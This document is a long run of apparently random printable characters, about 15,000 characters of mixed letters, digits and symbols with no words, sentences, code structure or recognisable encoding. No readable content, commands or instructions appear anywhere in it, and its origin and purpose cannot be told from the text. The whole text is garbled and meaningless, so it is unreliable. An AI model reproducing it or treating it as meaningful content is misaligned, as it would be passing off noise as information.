xr6f4AQBJ+Ku%r:rOfoEdi:67qzOs:O+ESr_5:KC6fKR/5Bzr:}ty{LO|pp}kkzKxEI)}:1rr2p_:O|+I}KdQ%6OryrsrBrTRRro)W;|]kOL;Lh~iky0ro{-t-_B;^NewIi9xWK(N(LhUDrE_q64hECTriEuOWN)p-O0q]4hhpd~e0E;00i4ytrhW;LwIe4sEp0K15dXww5t9WXe;;n~~5L;/QTuRLrY-Q~ux6tURfFFF2;2kkIUT9twer77Y-Rxk^0Xw_)i1{&1~~uCRy1k7D{2Dp~]kw5(euhQ;ey09/To%pr942|92DXee-/C({D~ik1@eehWoe)&|V@_QNfUf21;}@V6XX7Uf)z{h4|WU2A~ss:Xo&&ff+2@6Ff/w)rst(niXII-x09TxY~^Y%;V+Kp&rneJ4zyBi9pkyzI&{{W9Wrr%7y6r]pt5VIEIq]w|IAIy)2+977CrVSKrtxV)OXs{o/N(/N16hxiEDOxwEEWW^_EkuuhRpxrI~ph{OSWu6BrrEIswur1JuwryLOrOkzWU^IV~U5Vp]rnnAEAkpBu|BiL-s4er]9BhuwfeOAS^{~dK&4zI^eBT&R&I65sCuT}n]&EJinWzr~0TqWeXxxSty0dQ/(-VzuhetVIrk:X%RNzDLu/N6&zdT]tF-tx{-{0FpLhxTt&iyCASrIR5Aiupn4^r1@hkw0h-IkCs0-rh}oEDf%96(4zTpwL0RI9yT]+{k5(uE)ICxWSN|hKq}Ik:)L-RT+Eq+u52puxkWw2Y^ER25&;f5}(Exw6Jp9iLBOIpJzrWYST-s^6}Fd&61uu2xSopit;uTx0CE0iKRu^EV|Up+r;)ehp2yNIxFwK{|k_F;}0DuEyuo5-XN1FzBJFhLB0TT^A~L2:r1y-q42yy|E/]0~1LoDdSVLQ]]^fJJJC)]:I:K0yVp6kfe&5C+2X-y2XkYyy@ruqIrr7wYepIrw@erWDudy]{k]JOu6V5/5rrUIrEz%WzE6T+hC-LuD0YuF|/QKYQ-R;5xweUs0J~@OIFN^W9%%:7i^e5XJwyIhEF~YFe%Xdk^y/&JiV9z0JSzAd-ONi5/Upx9~hx5E-spr)ESL]i^I2B9rK6:9eE9uhy_6o|BixEwYCE~Bwrpk~6Wu60Y(rr%2W+)sTJ+i}KTEJ2L(W(&_Dd5Yzz_Y7VE6eWToq%&L:Q%w&U7uYFzDI)kyyy:4k]hpfCrXppR+C)]t_4zi~21LpEBuxUS)f|Ak095RJ9+EAp4ErNsLr;Y{IiTunYhkL4KYuSEpB-oeix;r-dIOfpKTw6X~I1y:;)9wpC&;upKpfdKS{JBdS+L/QnJDx-:WWUBC5zw~A6ruE5Dp~zLDUC(nV1IDW_K0KS^dt:++^FTp}ox|NN}ukrNQ;w16Q)FOJ@}pQNLowIO|5|42X5]0Kw_fx7Q}^+I1N4Xu+D2r4IQw4-t+Sx&JOSku:wu9@:RuTJyB~ryUTrVWOxr;AK~ui~(pDILI-WN)-65VoS-A}LILiBiLIk~(dRCA5BRLx~DAdX_Oz5o^DkepAAA/UA@7D]L:Ak]zphu4zr+N}}TE}T:U+D@;II@C7zifQ:]-Dkn:CO^4zKIS]9ioO{DV~}rAC%dUCwLdL}5e5y|7tVut+iuu45oIhR0OrNqi;EU+CwuWtoIKEk--]X5T/%+~xL5qW-O:oIyYEA]D95xU}SwrK^pu~]00r^|WkWw7X2Vi_rKS15xnzoorVWIn@VBXhn~6zD_xqi-z]hQT7OJxWx-Vy)6yt+yL-_^K^+CW&)5pyA6t2d~zuuJDJf;uoUCUs)CUs7q~OKqE-KzWY0r|rXz}zdpdV{)IhxVoKwy%;YIk(:I(]Rk2uA-6w2x(fu/%]eW}5Jp;iKDSr]KptB|F]WI2n~_fy&D1orwe;rhx9pxI}rE-SSuE&pIp;sBVIXKD^S&tUpN7i;%xQRNOto(hspNhSE{uN(r2VT6JX9-kQu7x;r+^yxiqBdrJ-NrrRJr^rLx)914JJhXN%)wp/X/xOrx|^{rEB6IAVrir|{BpEEx9DVTLd:Kh~D|n:AW|d5A/B7ruiKITI:(pi-EWIkfih^uxWITuzAL0TAsI(qzQF/du)hSFDXAJS|N:B5&12dsOn|Fe%1x^(/Lz11Sur{A;1)h@@VRw)IU{k~k{nJsFiLodDw;qA%4E4I^h4O|IOU}9LSw|zryU(iuks9oRw;ppW7}U-r:xxx@ABh-IS^w-6k}Rop~SJkzAW|Euk0qYSJDi+NTRY~6:@zAR-IWtKdL%6pKJ%44SRC5}CFR}pUJoq(iAS&k9_DLABTLA~o)qowFXxhsBAYTyDL/kSX1CU]s/1e7duCi9pX99+~_@rw_/{5DTER^DV]Iksr5xkIkEOUwF%hFdpJJxNrNyR4EI|Jp;xwIIEKr9W5rS1DCp~u;_h~ruBtr;4:DrCtOphzWrQ@pK6|rx]Ouxzrh2+np9K12u-X2xd5puVVDuhuqu^fIu:/9BkDDu@7InAnDw5xSxhw:Y_uuxVWpuXrrx&0;w/CxxURpKdwIx&pywruu1e59JB5IJ&x:1Xi9J(wI1pWWJ&-pJ55pwIih1/p_T)|yJFnpu}i:JFJDwy(Iw9^z1(oDwIBuwf%pwQyDw;0Iw}^:1Y4_wQeD1LuDu_oIw5BLEI{~wr(r4e6x+2i6t64~@w5LE;hxuw5y/xxr4fiL4y:L47QOCkyOt/Wp4DS@IeeTty{_pr76-uU^W7~d(-UIIeBSi:WSJOSxJOioiFtr6hJKp~O:rh^ir~qiri~kOqXdi6&W~fiE1T)In)t06:%kTxYyWh_eTe^oBYYVde:(zx__CRY}dWJ@w-X(o6uK4-O6hF6-I6p:hO4@r^y0z4r%zOs(CQ^-47s6+/KL|-K@wz^p1tIixkAdzIB6ywhzDQTxr1YpR^4dWr9ht)fLKQ_xD@D(+N0yothInCLi:tS:pr:6T4Xx-ueE-uNILpW@rIYpx%uxOr|hIr+opr/zIkirUIrzourz|KEY:2DTruo;rd+zO~ir(:9xRRp;-~/oW~-o5uw/N6r&(QE-WyO-:9WEJuWe;L}{xW{X{EwQf_&yJNxN:LOknkrtTC+&(L&](:BynSDFLTr~;_-L:i}&nrrF}|+%0wWXn}WF@&W_{}zN02t;LOrD(L&Ud6V5uOeR15Ey)Y5p9u;ur^o|ukErVrO;o|w9Fr4Wu^yDuor45DsWxyeO%:W^oC]YtuEr;OD|KKW|hDprNprANBrBR%4yI;OB;V)TyE{wYkrsw0r9Y;rAqdE|deEAYir-NOuAf+EJQzA7-O{hBr6]WOW6OpEUSwEAy;ru%zDUD@V_R:A(t^-d(-W25XEdpxWJ6ECnR;Cn&W0)q}eV%yB(o;tK]^dtXO{%wY)1/R4561J6LJw6N;B~+J~N-Q6LATWXywU^9KNNAQtW+_AWrOWy:Xp9wp4;y)}wyL6kq-~r(N1wdIxIekw^yO~CW2VtI|tE)(Ww;:+wqzr5wyzpr)xpr&wpqw)h_dOw+A7T_i5hqtup~^70otD_prOOuxx0VWp]R{5rId9:+O%0+_SL::RruAIpwuOur^~qNxErwKoBr]~eQi6R56okryu]t4|5t1)ru:IhkS)uxErh|U]u|fVBkfd0k;uB|S]h|:9q|X90|OLh|R/F|h%F|/0B]Epu]]1h|D^ABr0}BA/u0I5}]f1h]BChBB^u9|KuusKrxCduxYKuxUpru4h}B4B}u/Qx-wrf]xr&p1I;o/]rKFOkWyDK4A4BR7ri5(yKBAiEWh)VRiUpyR+uTXk%C]YfWuW9Dr^TrrOsOrTV-rqooruYE|CQ|r7@or6z{4h}OXwp0iCEw/Uz:]S-WwO2p6zyB7YIrINkD6~IrF~rCiAo6WfDoX6rKu5)nA@(-h_UOh_f|Di%{~X)0}%0pO5S01wI{~R1w)t6BT5(S)W:~XB_x/sKD6XC+R{uD0rNAre@y)|%S|xIFzipzpX/tB7]UCLLQ+AS+p&@zw;i-1CKzwy_Onr;ifQ-x|:^K4E:-~N^]6VUOuz-rrFTQkFDQSA&ECW@IVY2D0dhz%rW:;%KIr9Epr5/DOrz2eUJO~U:]iu::Vu::UU]:-w]/EWXO5k91_OdXC-2xpErY;z_DhIz;k}%sC~e@)UFr/AIo)Ue20A_RKJ_zY+U2Xyn1&dL{J-uA:hXr~(Kk(rABypB&^EB|rrf76rye9A|97f|1%EY(6r95krD5KJBX(4duF;NdweNX:Rz&KWiwd@TEW0J;AE}|4(Y&D&TWW{@rB{BTiD@2Iu/WS{xq_rxf;rAq@reYErU|WreQLrzk^Et;p0eLN|D(5]Y5%W:U;%E]OWh_uBBS;E)fx{A4;ruUp9}XpA(2Jk__XdTi_sBhL+f1;VW%p:D_qEnq)eVr:UQ%sB%DDQhFOQprwU)/Q_s%&tR}uh@dRk0Ixe@7D{0@hoV/Xo~id]zJwU@uChO~5S^yCn+yqDpUVntd6RCewrCyo6w)wKJpdYw+|Yh+]}0+AQ0~}%B+&]rU^qVUsEphEsiorIupk+zrLzru~du~A^Bu|dhhL;phhfhE}hph^0o6WV-u&rpw+Cpu4~kAC:F;s}OA(OVr2px6L90d}0x)(qBwAzh|:yu|6/x))@o)LE-)%/0:TrFCef@h7p@){7:)}kW)DSs(N%-(E0uhBdhETD}wtDp(CVABn2rrC|}u6Dpu%ouw5+pu@Oi-D7rVkKLyk4TCAK&f:_0+pnFQip^N|2Rz]W|tnxpfULFNL^yAirww}hC{sU/{4Y|fidA-Iqrdr(K5Ix(Ew^e||2Q+Vrxrprh%II]]rw/rxRkrrrr;ptWrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLd+EAxILdF4WLde9CTuw6hR+L:|+STh|:JIOw]UkUzxI/-Xk1]/y^|AunVi^LTfe26_wxh}zFzC~O06|z6@z{dU|^B%uz:TnFz5A:}64dFszqdhtBri7@O|K0%-/O]z1:qstF:s)Fsr2/X52oUYD_27/L75]:62B74re~_Fn]_Ru:2E|z}1y_t9CC2Xs}JV{AQp/qQ9kwJ~Jf6udL]~u94){_t|J0Kh|z1VL}To5_X{L}/s2f%4e2Cr/h4n1Vt&Xs{xwxK(-^7V/&R1@WO/f6S|^:+SNSSd(Se|DKQ64dsQ{fnLDnN120X{^r|-DD1|VFKF741KQAqdL+7;A/):AE-zuOnQs41%///{:s(A&&(XN}~REAE^A9OryN_CppDCRFUDD@RR&2RE{u-UyV_huK;k9WwWO|kIYR;)f)yT~QnN_x%nk&-pDR66Cd7N+V;+5L(}qT20wKV|V6n@]NY;I~udJ]2RKLV-Uzsp~}]RO;/BOBW+kA^2qqAd+~}uTr%koO@(@nAiI-IF6dYdUdWO0OOiA]V|UpVz6NiV-dfUJnn0Ao76f7y2UFfT;}XqWJJuro^2OO-dzFKiNEqJ^6OOkWi-2OJ~VY_YdRf9q^qsY1iC^qkAdz_:OU%K+sWrwq7he(odQ;zqOJy)/z6_W^e:JJoIx7-q-^)w;K__X/%^+o0rB7h7)eo{z}z:TXrS+1teI:C(6LI&}%A:TxXBd1))(dC7F^2)QroWJ2r2d1)2O-CfLq{LfQ{{5kEoAUt50}pX&_2O~]uqF{]U211{rX/BFIAOY@@QxhIdL{y+AKd2&_:6{IJK/w]fL(AVN52FD)Rfs19krr:0JySkSU+|FRT62euziYRS06hE%EJiDTC|&)uE5DQ1T@6p^h@5440uwUNRrWrh0T204uKs00p:ROCNu++CyQN~BWs|te1Yr(rL:r4sw-QAppK0}zqL|}rq2-d(QffEk77z}@2u)wrtUfrXBAQU&k%iy}99s/K0D}se2|UXpFuABRFF%+no_tzCryhw&rJVfSrn{z@KnRd@-yhr10/rDT_Vp}0XoIdiO((O0CirY%_Orh4tIE::4tX_/O(I%%%sOO^W115R96}9XD+%txF5u]D%L1L-2/TXTTCfezXe;~0{JQN+&7T(W_}_X7UVK_%tLQ_r|670/5Owq77CO4{6zEYY)}&1K{wLWs/5_R@%/pQeifF/neF/X7sd:OpXT4eY/r5)2u(Id2/7KU{rk:pU7Qx;prTYO9I{p)oEB4;uDEzp1xV5Dp1%RoeKxAtn/yrrBx@ir|AiWI5rDO9D2fyBtIBhwJ;~et/7RWtNVd+yBQ2uYIzThEeQ&{hOEoJu/uAqp%fnsSuyK(-V6(zWyh0C]S~C~rTQ-&sJIkEiE;NEDOpx]xp&xI6UV{-D(DiW;xiWzp6CRh@z0CXY%zy-Op:zNrnShkX(WkfV}Bw5Sy0py&{pr]Jz~CopET76SAy+r_5]yC&i]w]AORS~d(6+U/uOYT~7ktA+iCyOdJeSdY(qinOq9h69q%0wJIhCx0WVhqzE5&^9zVCKE](IwiRp)d)oVk5+Qy5|;xIQJT@W:U+k)9WpO4q7xk9+RWxASWpdNi(@w0xQW)IICVeoo|wzKSW9Awz7fYW|9Qww4^%IC4i(N;(yR6C;(6@~CIqnJDqw@LJ1p7k(JXD|/ixr%0nE90dB%:4SLuq~;2p6+-0k(^(Yu6FyB7%66VUWJSk)xLUW;5Y&IS+Y0K6h~OI)U~uoTVSDIUE~)EnSCi7A+e-10UuxN%yfWA@5tJhI^t~xh+BW%IAN)@OWEBYzWzeCI0{F+rR|iKkhihek1h~V6WuwouDx^iqBrieV:AL}:B|0xC9{IfirqEEp6ESEkyORAW;9WT^F%%:%OVCBwk|wke%ruwD9LIDu}5YFfQok+;IprE//IpC]6OrIEokk:V%VW+I~xw69O-IVI9(Wz@XxeWI4h9@}DI]p+pOduAkpOqSk]NV~6uNWit}OCDWIr2SxrkhxrrrtOI@X/D-qh/Q~6k+4Wti(^0W(-qyr9U2ArEh)rxu~rrrr6ixRw2+k]7TR@rV0-IhrKW+rK/ryiSzhw9-tDw%Lzuu+w(yE/-EuUuDCEuTBODI7%(I^hpyrV}6CFe%i1tIrp-r|%{E(x~6rr/&thEh/oDu:rpWdnOIEA1D&xeowDrIY(IrhxWy(xNuFVunwu_yJ]TwBEopwW|qY{9dpw+WtIp{JxDL|/(yEz:uLEKo)&r+VF59&5(]2_S6y~/TpDXSix6p(WhEYq4UKqN6x9eyRprILODpKIXWr|txwxi)dxI]ippxJ&IrEt%r(n/5Ery2xuxDqot~fpIW-]4Erx4L62;N^^-r(-De%KI&xur-+D@~A-FD05yyxtu4zEEs~&W9OW5D_kBr(&f;xTt2uuO)Lt-4W(JuVFBxiQV;x]7KIpu&OIDC%k;nuEqzwwt^CrwY6ruIO0rN;;hIE&UNFd&Fixr90OI~L_5-S^Wr+2~BVrIyC1w45/W{iAFdRSuVzr~zf-4%yF{VV9r;N]X/2NoJ}4u{~)h0u0Wy|(h(k_u|Wx(VBwuzDrf{0VyUr(A+5;IOuuxf-D-r+4OIf%kEWzNzE+zXTCr--YFr/x&WFd5WWiN+Cr;BJI)ESBWI~6VrrIfJR~kpfu4si_pDEKOrf+K;E7uOxur4-;sr%IDI(xo(W9_xrI~KQsX-1/fOrYQww2](pnXu@W(R0K0re:B2Du+IrxNxDx)2u41I:/66OBu^WuxDDSwEtO~RL0|-r+Q+L|__hwk%5Iu6(XWr{NdyrzoJR_thxp]55-uI}SDrLx&kW]e-wurpi~QiWSrpuWYNrQu9zwpNA{@50_N2(N-k(QWeS7&6)rE/oRp&/BD_^5:WArfLk+AYhxWueIRY;urWIiSye+CAsuLd2)sVLwVD/6]-pB4xEI55&x]piRuiJICRwB&%E95s{Qi-nph|uLOp+B:y~rzhrkh)6hrpz~I09pE+]JwyIk/0rx{5Ax1OEO7Ik&6wDX+Cru|hxrwE+DD+;]0r-QJkrW9Vpw/n+tIrN;/Wy&q+C%ur|r1SXy;_F6dEW6D]rreeC9rhipre1/p&%CODL)wuuVI&u66:Ufyu-+6)-x/iup7Yre50AohVfohFfo_TxuS9fo6q(w/KxuxdupoRAYh|U47KUO/1rx+%rx7X-e)Jr9eereisrut0pIY/reyopI]/reAsrEeTrII9(IQ6-ItereIApIA]uJzXxwuf]1rq]JuoEwi|pI|p6]Q}usu7EwAOpIz5xwD}(I(6r9NJr]Tt(uuTkkIQEwY2rx6kuo-((t_TrwxIu^W_(wsIfKXA-x&_U:nQ(xt|ru5pU)equL^Frr^Qrr^6r+BAu//Du&k~r~hVuAWe/uu9e9uE-96UtWu]iWE9N2rA;O67R26I+uri^CI:@IhhN9&-I^(iLpuE2Dw/XVuD+~xnRIx1RrYe/DYt_pYtyOYIihxn9&6/%DxQ~96s}r(^~rwh7&u2~@V|E&&hfsr2nVuyusr}CruE4puduWE]1pu-_pCf4ownV^rrFhCICuhu|I7r-hCp&uh+Q-ddxOCFfOC~ipCF1o6f&OC7EoCQ6OC_ROCBTOCL0&hECow}^Orp6hhBfr7w+]EwN}ur+~p0(DBDiRC|fr)RR^AX1r64|rx1TISf|sV5w@rV}rw6;su5r^rtJDY+iphR5+YwADx(VVrqCpu|CIrk+DrSqpA^w/Srp1rrf_ErW:%rN_{rND(WB|-Ur;-&ipTrIwp-1/(W0eW-{f0D_FDrx~fCK^dkhRR2(V]2(xE9^oAIV{OrFhxUU6VU)2fnUA{9pkW&s2}s6((WX%SW-oQp%ehAs(+VzIOk+oNhu-(WSIrUBwIVn;:~kr_-|-iuuz;~];K-{yS&%7K+69Y-@pkW/F%WqtVV2V_rCsd+C/Ik1U;+hhDrWNp]2SorxWSrw)BrN6qsod:-Y5S96KBry+Ok}QD96ifnt/IrywOUk{Dr^ByrW5ErpJSWs)KrBLSr+++p-Apre^duw1QniwVUhNdU^7:+2Y6+2D_W|e6UhE]n]tK|]Bi~r}/@fOe~u2+0r;+w(u52Ao-AYt_K^V-2q%A7reKdYVuUkVE~hn]VpIe2uU}pAYt_u5IIrwnxr+/srx^FxU7O^eixk-Wwk-CD^AnN6e0V^-/(6U]rkhx:k;|Wr]Dt(xnuu^urxuXNrx5tStYq67XyAqYtrNhT(I{1^~rC]Q-B(+INu6zBuJ&5r+;wx|Vf(r7Yq/C{q/|dq/z}]0Cp^ziy^E6BSItEuJ2IS@o|(IX}uoAX:tS:Y~UI^VU}^t-i^Vqered(Sty7JoL26^F}6u/~du/%xzr2ExYSu4TShC)~ufthxWwix|Y7:fw(k;Ei^fk}khCASIkCOIqUSIE^:O~B:f~eQ&f;^ohzuOCOx:Er}IuEWrxiV^Yes^)n|pV5snYk9&r:nArp_rx]/9h1ROJfNs7qSKrXu@rF^W^|pIup@rr}6rJ;XWhxRDu|0OJ9Rd:rzR2I^~r{]z5;AV)XC2u-ndE99Dqr]wip|h2Q|ArRQIr^]Vr4+rrw+Ir4VDwzXIJVSJ21JIu7yJp)yoE;NK75AD610JEz_pV14pwTxru2@DwB02E;}]wht9Yfo]x(xVO+&VrtKKCFN+E+]:E&n:^~7zJDh~^I1tOe5WJQ)U2y09^+++:up)5retCL}9)L0+Ed)@w0&DwoEIue1rx)TUS)OWfLNIu|&IrLFrrD~r:^Lprw&/O+_{^zOxW&2BFDOCEr^~(r+zz-KtB+D]dKhk%p%Q(ur+6n2n+KD+DIt@uOoTYrE4_rf-@nrz0+T)_I((-9oN()9C6xoDLWTh}D{%{rk&Dr&JhIz&I9SxWr;n_)eOi5YXi+%4^W_}Y+t7zJ)%f2pdV9^VS]oq(rS+Wzz_V9&iJVphu2o_pk~]OrSs(reOxzDkk1)4%tr-k:BxLIhw:tuy_ni9dhu6Y1|YY~u;T)VE_O@W;Jp7iRrw:Ru~;riuLrW2TDLsiDyxLtX%0r7{QIL}Ezdods2VVp;]uK:e+ss:ADAQ0rNuKn2F^t|&@94KnKpW~rtDV9~W_)ky;hr{(Wy^/TrI(YuC~FrthwIItTrwyXrxK1r;:4r+DfJ{rK_):Trw^(kK4F^fx2;&O7(eWp(wS:uJ+@rrKi-+wJrrL:AorLkFk@6{7w6CYd_~Xs6tEQDxr}Et77ru|R-E)frw:)hTeYu}}w(x|1U2r0]Cz|-INTxOkr:A^Q^B5TL~p/2x0B_;f&Y+Xp:hfdYK2(LxE;:;qh_-wBkQ6E:SwEk]NV(97ixtXtryNfr9qQuS7t(rd}uo5q-t6WuSqQudK0JQE1rtzNOx:0rwLCV)/ArET5:e%k_f2@h0]hwwdhTKE5k7-9TBp/:Oqh^1QE+C@|BE@J-rw7US/Tr+uCwrk9fR&JYdue%pTu1DuE%DwB{D2%)9h5_Dwt5D5f1dYriRV@_IU&JIuKr2UT_2uKUn:F(sdxLVY_tAr4sIUx^ILBDn2U;::9@z_X6OOUe+:+Fn6IX:ExQyTo5zC-en_~~5_p~uu7UkuIIUhte{w}6pxIoIuW9Iw1VUS(yIf-SDD9RsrF9s65&pwo^Iu]A(r@xspY_:hT5nuWXAu2dIr:{5JEC:^uK1:QRrx;rWf9_Due%pr/QDrAQD^EtOEt_DxhAW0zLpRhUyEkRwLtKd0Er-D@Y~w66ExXQLt0yI&IIyrR%IrtRqhO{]r4wrxESrOhB2E;qA5YJA5UfDxYJ}xVLIU^Vn:Ao{0R9/_r)^J-:yB]dyErA+DkD2Ird_@9hQory%0r;wfJfw0r;&~A2/WW@&xQr|W-/TVzhiX)q;inS|dJ6)k)k&Yo%ne+}K/r/E::9_YuwNdV%4(u/VSuUh7~uFErhFDNEoK}:Wyryk7kEC(W_sYIK&Sri:F5-_1IQ75W7/0rt|UD^V;^/QdW}x@:RR{r&(Or4(yrCV-rW^-r0Qr^2pA6W(OuxL+Qw2;FrzL)@^_n{yr))/p95NtxX^f&kA+&n)eNuQBk}}LrW7I]prnpytWrqnUpx%&-zEs]@Q|(r5BrWEyWX::AQ5{k&tXfRX:z%u{r%yy]6QJIB%E9yfONEN@rY_x+zw/DUYq4BIefrez|6;_VTn)949|Q@nJq_K|Yq/~O:B6_:OI|DI|QOIAwLIu9^;kVLIs}OI%5DI]wxneX2VITwx_Rx)_prEkJrWq4rx9FrxqKTu_Or+1:f2hE)rV/Deu1@~hn7]nzr+f+xN%SF)E_9I+OKRAtwIEIE7uVyI|)5+&V5yu}EtW9rr21LFwJx&^dUXq%rerFExx:UOi~rw_4Foy(rWx0wrISw(z{w)XI}U^U-E;}rrW0Orr+rWw6rE|yUSnewqnNrupYrw7irrr)x1XBUf:YCqYtU6W(hf+ApI]&x5B(_nJ;Xt|-s9xV_e}T^UiB2t]xx+~p:U~RXtudEw&//Du-yDxeQrrLYI@F2DwsYDwXQrK):U^nf_Ruku@JV%qk}Q)n:Iu@QFrxBp@tz-::Q]7-:2xnDpr}B:r0xIuxIkViXprt]Q0e%DwyuW:_iIrSwzLuBhF0]_@Ss+htCDErkSwNn1EEU9h~dDsoJ&pd@rh+%%p|A~1dziwL{rr%yJn-1^6^xswrqrL6Xrxu{pr9;I1p9puWxD6JzIuer;1o4putTfuEKIuxi-xt}tuLW]YpI(DxXr(6BW7OEIuV(Yrrp7u~h2Ot1Nf0SrYJe](CI9-0TFU)0%n4Yr1Y9oE9~rooyJJ]7r4{J;r2%pu:;pu6-7BY@CuFwSxhkqENdp~S)/NuxXVfw^QQ{wSYSBB-EV/rWs@urVIrA]OrYuyr|SE9}dzJ-+s^Q^^:BqK::OdrxS/r]QIr;osOLCBrWDo;_t&~t}/UYE::D]zK~FVr_7UUSI;p_0hdzDBYDI|i:^zurqnOJ;J{r+O9^dJDIWX/fzpr(zCDzERIAzErAzErN5{rk]&DtVUIuUqpu}~q00Jq@2zkpSkDAdErudWr/TErVir;VdAoz]+XA0_It-h-5~zqoz0e9fVREsYrEK(rE9{ey90WW/t{|2:ru7DrruAWknRYk%5Rx5D;6O:DxT-ur0{rWO1F%/4Rk5I;SLLzRs22Q;dkhA]s0Ak+)tLrTkRKs(/R:Vn1(y/Frep)wohBDk99s}};(eL:)-}A6;&}{~heoI^_DI@7See{rdyLr+KKzhIIpI9X1FdL9Js{]/&hr_UNCIoB;WEiA;J]C~oSVtI7n}0tC6IoW%urC{EQq6o1{hS^tyxfuiiDru(@WzOeSX~O+/(4xNEeuX~~rwx0)EVk]p~-Q%/Rpqp)k0zID-IVuES~Yp:CDqB~hFn(JO~U_Fyy6FIu^SD{q/SyoTFWuDE(Vs)~(d/EYs15Qhf9f]ArhRA-_/p&YF@X_XALyVJhndON+5}(]AX]x~ywk501QuwD9|EWCRo-_w|;I@J9wIrOBzY_40V9uJI:}Aqk5DSS]rIe%xuwEE{Nt}CQYDS~@z5qChrS-xk2Q}KUODIIr6Wini9]io:t|26&zX-%f%BE)h9@D&QXs&pqfsQ;2A5@(7{-WIhu4}%rwnr(d9w4KoEEpD+Nrz~5pIDzOrFwwDzpzFS_(q-0:u+oOpA^xz6D/:(;E7/7oR(Ey;;sTJzpot}Ez+wIfBOO0tN|:OpT9%KdE9h9wOCpWtXWpwO(W(y_S7wso-1irzXN6;WOt;VK-]kJU5zuOV9_5qOWt%rI-h+6hpoJQNE95q;}oYK@4WhR|KEik1RqXyxD&0{x;WE0Jo)~qY26xpwsWyizzNw2Dp-+AdrxyruSCWypriO1CpJ~UfEks/Cp-ppXwCht(dd5WQ]6W]SKWT_(XR2sL(z^0~)rU:)}~ii4&AW7CV%6(WWVwDpIRTTe^99r((%yYuWr+NI5YV]:RzI&^x]A-YYE:+UIoqh:hCxu6o{kk];q-pon{2]^4+JV_RFYOq^5tA-Lk&-W:uEd;xxW|]W;:WExAA_1FTO(f@)z6Dz0RwiECTzz+uuhO;d_V7f}wnhDdKdkwrOfEYTsIVhEtnJnh&INLtT-B_NA;_kDYx4d}/d^IOsR:J%x(iiu-Op-r_QsO6pi~((r]dkk5pU+(_x7ppxuf;yxwfI94on1ku^NyqrBY2;TCiB(7Sw^Ce|wCOL]OE^_Vu70Co/{ydd/nRnYr/7CKWS/N;]&FLL6LdOLBKB]5up~Kk0;ypWB1Ir4owsJdEE|RKNAr+EX2Y_@{EEy:zBw0(TrQdddSN-uQOOu2D@J(ysNUd)qLdy9zdEXuuE_zk@@hUrQuxi;^+5Je&O)xUJ:CthJ-o-O{{/C2669Q%LEzupnUrUVdtx:FqyWhoo-&^DXdo}%tipq4E6DL;(o6;0Yp-/76w1]ChuwtK%tSV&JR4Wkf+w9urhJ^15Wkt9pRWDIBw;ppEhF%d;si&&75ryDBLexn1/oVo:-LD&~IkdzXW]Eyo0i/d{B%uxT4AEwJIh}6n664/:WyIkxk+F/ApuUtpOu;6We%r)TsWxie(xp^|EWByu;opB7C+sk4qrDN(KryRdE2C~;IiwokOID&6W)7k]i0+9Y~(fdpw++)Ar}XQpDnuDpCJWq+r4s6uuBsTpS+DEWU/N;SkK:hWt%RixR2{pRV/Exy5wpzzAnpx]||-RII;06{tXkLRxu9UuY16S9RNy-L(YQ(+&+xQk6TwYT@ohI;EoWuE^EDk7/2Uu+T}pXBF:Do%:yE:+SrwNDWkw|@WRrSd(rynf^Te@zkuE&hpXWNyxCF~DLKNpEd/7/IkWOyn9|e:h|Iknqz&]q^ur4XIp|){pDFFkr+R1JyAktIuu60TpxiKOWIYzLE+&IrEWt5DuS2/ryW+u~xuxXkIu+{yoUw/:+xEf^Bpdyww)T|6Et6@})(NziEkkoJuw]wr6e{-oryE{]SIN;zxw:hqYhY~6REIECdW2rKeOCIx+i+4;6;{ohQOs+OJ&z9k7KxTeuzhp6O;S6yY0u]sww]C@k~p~o1%-KIi_Ir7]_W0U|~SEiSo6RwWDWAF]kI&Tspx75prEJIFpDUe:WE_%puwFistu%(oAzWkLpOuFxEiI:xx]@KDExOS{rLRQBT/E+tr&iKEWu]nwkkp]]d0JhB6ID6Br-)Ih_RRrAJ+iWzrVpze]B)up0nOnohk%](eopEuzI~roN:pu02{ODs1eEpfCNWBy_xh/DI;irWnK9JUEOEWz0KpK}zV0LLSy;W7|I2fx_p4SLNYi]}^(UL2|1NzBdA2EV%hI67x6+u~9WDhL:Euwi6hBWOoRCr9B(y~^hIkS~sSxq)oRT4WnnF/TEr9/RuN~WTrCwIppDk/@WB_zek}p/T6yn0u4|%iy)}+xBEeRKSu-WIsA+9BDW0|:EENUxxwkXpwEi(Ir20iIr--xkrSE0hB(^4Vhh~BrrFA%SRKh+]Vzy1id%&R:qOFC]-Q;9r]YCwr(7p|hu-RIpqexyr(|yDhf^oW&xS@SwE;-IRCRrre/TuwELiJ9nD(uuzuYNSEw~rKr%pL7r-ILd/SoI~Li_WE9e/{L(F%Xty7IDt9u/]CVCiTt]d+y:0zO-t|UN^IzXi^xqA-RCWoD)~oiEI_|ROW+}Orpq9{oRy^LW)w/6kDpDRXkI;JyENELUrVrkdLf+qNx4d]S]BILx]FY(L+Rt2-SIIK0r~0K6J0yUXu|Wrr%}srkC|F5ukWhrr|ONS:4hYE]]puu47-C6:/uFDtA%|u9_6yIKiuC9{-D~J/WrE+5EExCLAd@ke1{0^B+-~p4:-ee)pIWs6At~nk%0r:whYyD0B|5)~uE_|ppXUKBrY;/z;UrkzEExi~urqFSW;rpzdDOJuNI9xI(s|FUVWnNoIWQ(y977w96C|Ti1pfurLiSdt/IfEwKo1+R&{~{V}nw_0]B6TS@r6nC:LR(^pk)KY{:^eSDtnt6)xueNuhO}{tILVIu:|p5BNDD+n%dnod/zynOJ-X4)Js6IVI-n{EONrd/;9kshCdS|0oI~KO(]&5C+Wh4hX@~]xd2OOs&Y5L;(UxWr96](Czyw+-rD4%oDIqLzi9YFeVF:WNCRp-I%DuYWWr26B+U(tp~V}1kixi-zf5hL%d{;ox&1Qq]i7E_n5hS4(9TIEW)knIL7|~Qrfxq4U@LBS|w&hF~rdh_:1TTdDeoIB2X5DIVDhC4WUkKEEBLQ]]/@NWfWSDO5sVp2AyCoq6J~QuQXtfs2I^n_BnwT/S/0Bwhu/Ee/0pDwtWxw))QWEtT}Qw90CNJDSp-p]wT+u-QXN{@2|X:E+-pxU-57:J5D(9];pB9^QDrTQBK~nRu]tos)%YN+ipq{Jdxx{OyI+^k{r+kfhV&0;0W~]JL&SxDw^Wr~QWrL1Rr~hDp~-+p21orx&ohT6ohx6WrXTWr6&ortsxD9x~u@|uDr:LDuzoIr@SDEXWwRCoyf7rEryIp2%wuupyJpdoE6(d]dwULoipptfI+dUwxu&-r@L-LTJp6WE1:}&prwyuXs%-tO)nh4pWz-iW9-IWw%-K6;IK6zFzJ-2D5qpi2Cu:efzrkDNo2%z|pf{D